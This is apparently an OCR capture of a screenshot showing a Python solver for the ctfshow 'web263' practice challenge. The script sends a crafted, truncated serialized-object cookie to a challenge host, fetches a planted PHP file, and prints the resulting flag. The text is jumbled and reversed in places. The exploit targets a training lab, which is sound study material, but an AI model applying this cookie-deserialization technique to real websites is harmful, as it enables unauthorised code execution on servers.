 web33.py
web37.py
web55.py
web56.py
web57.py
web58.py
web67.py
web68.py
web81.py
web117.py
web118.py
web122.py
web263.py
6
7 import requests
8 url = "http://568690f1-fd37-4dc4-b3ae-e6dd156778c6.challenge.ctf.show/"
9 cookies = {"PHPSESSID": "8933m39bs8njm7gv17li7p4c87", "limit": "fE86NDoiVXNlciI6Mzp7czo
10 res1 = requests.get(url + "index.php", cookies=cookies)
11
12 res2 = requests.get(url + "inc/inc.php", cookies=cookies)
13
14 res3 = requests.get(url + "log-mtrleed.php", cookies=cookies)
15 print(res3.text)
web263 ×
D:\Python\python.exe F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow\web263.py
使用
$flag="ctfshow{9c5cdfc4-dae6-4c30-bdde-790283aa9fee}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-06 19:21:29
# @Last Modified by:   h1xa
# @Date:   2020-09-05 16:07:03
# @Author: h1xa
# -*- coding: utf-8 -*-
/*